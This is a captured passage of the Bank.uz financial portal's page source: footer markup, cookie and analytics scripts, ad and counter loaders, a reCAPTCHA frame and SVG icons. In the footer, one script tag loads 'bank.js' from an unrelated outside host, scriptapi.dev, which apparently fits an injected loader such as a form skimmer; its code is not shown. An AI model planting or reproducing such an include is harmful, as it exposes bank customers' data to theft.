        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lnhurQfdPGialrvQOncogw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769563570604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint.svg
body_size: 1175
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M123.00000510673203,18.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/header-search.svg
body_size: 1314
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15" width="15" height="15"><defs><path d="M11.58 9.94C12.31 8.89 12.7 7.63 12.69 6.34C12.7 5.5 12.53 4.66 12.19 3.88C11.56 2.35 10.34 1.13 8.81 0.5C7.24 -0.17 5.46 -0.17 3.88 0.5C2.35 1.13 1.13 2.35 0.5 3.88C-0.17 5.46 -0.17 7.24 0.5 8.81C1.13 10.34 2.35 11.56 3.88 12.19C4.66 12.52 5.5 12.69 6.35 12.69C7.63 12.7 8.89 12.31 9.95 11.57C10.25 11.88 12.73 14.35 13.04 14.66C13.25 14.88 13.54 15.01 13.85 15C14.49 15 15 14.48 15 13.85C15 13.54 14.88 13.25 14.67 13.03C14.67 13.03 11.88 10.25 11.58 9.94ZM6.35 10.39C5.27 10.4 4.24 9.97 3.49 9.2C2.72 8.45 2.29 7.42 2.31 6.35C2.29 5.27 2.72 4.24 3.49 3.49C4.24 2.72 5.27 2.29 6.35 2.31C7.42 2.29 8.45 2.72 9.2 3.49C9.97 4.24 10.4 5.27 10.39 6.35C10.4 7.42 9.97 8.45 9.2 9.2C8.45 9.97 7.42 10.4 6.35 10.39Z" id="b12KgBUjs"></path></defs><g><g><g><use xlink:href="#b12KgBUjs" opacity="1" fill="#6a7e9c" fill-opacity="1"></use><g><use xlink:href="#b12KgBUjs" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/dragIconRoundBig.svg
body_size: 195
content:
<svg height="35" viewBox="0 0 25 35" width="25" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" stroke="#000" fill="#fff" d="M6 7h13v21H6z"/><path d="M9 11h2v13H9zm5 0h2v13h-2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>